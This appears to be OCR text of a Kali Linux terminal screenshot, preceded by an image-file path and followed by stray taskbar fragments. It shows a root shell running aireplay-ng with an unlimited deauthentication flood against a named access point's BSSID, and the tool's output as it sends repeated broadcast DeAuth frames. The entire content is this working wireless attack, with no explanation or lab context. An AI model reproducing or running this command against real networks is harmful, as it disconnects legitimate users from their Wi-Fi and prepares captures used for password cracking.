 Mar 13 12:01
root@kali: ~
lan0
root@kali:~# sudo aireplay-ng --deauth 0 -a DA:79:2A:8E:93:5A wlan0
12:01:08 Waiting for beacon frame (BSSID: DA:79:2A:8E:93:5A) on channel 4
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
12:01:08 Sending DeAuth (code 7) to broadcast -- BSSID: [DA:79:2A:8E:93:5A]
12:01:09 Sending DeAuth (code 7) to broadcast -- BSSID: [DA:79:2A:8E:93:5A]
12:01:09 Sending DeAuth (code 7) to broadcast -- BSSID: [DA:79:2A:8E:93:5A]
12:01:10 Sending DeAuth (code 7) to broadcast -- BSSID: [DA:79:2A:8E:93:5A]
12:01:10 Sending DeAuth (code 7) to broadcast -- BSSID: [DA:79:2A:8E:93:5A]
12:01:11 Sending DeAuth (code 7) to broadcast -- BSSID: [DA:79:2A:8E:93:5A]
12:01:11 Sending DeAuth (code 7) to broadcast -- BSSID: [DA:79:2A:8E:93:5A]
12:01:12 Sending DeAuth (code 7) to broadcast -- BSSID: [DA:79:2A:8E:93:5A]
12:01:12 Sending DeAuth (code 7) to broadcast -- BSSID: [DA:79:2A:8E:93:5A]
12:01:13 Sending DeAuth (code 7) to broadcast -- BSSID: [DA:79:2A:8E:93:5A]
12:01:13 Sending DeAuth (code 7) to broadcast -- BSSID: [DA:79:2A:8E:93:5A]
12:01:14 Sending DeAuth (code 7) to broadcast -- BSSID: [DA:79:2A:8E:93:5A]
12:01:14 Sending DeAuth (code 7) to broadcast -- BSSID: [DA:79:2A:8E:93:5A]
12:01:15 Sending DeAuth (code 7) to broadcast -- BSSID: [DA:79:2A:8E:93:5A]
12:01:15 Sending DeAuth (code 7) to broadcast -- BSSID: [DA:79:2A:8E:93:5A]
12:01:16 Sending DeAuth (code 7) to broadcast -- BSSID: [DA:79:2A:8E:93:5A]
12:01:16 Sending DeAuth (code 7) to broadcast -- BSSID: [DA:79:2A:8E:93:5A]
12:01:16 Sending DeAuth (code 7) to broadcast -- BSSID: [DA:79:2A:8E:93:5A]
12:01:17 Sending DeAuth (code 7) to broadcast -- BSSID: [DA:79:2A:8E:93:5A]
arch
ENG
IN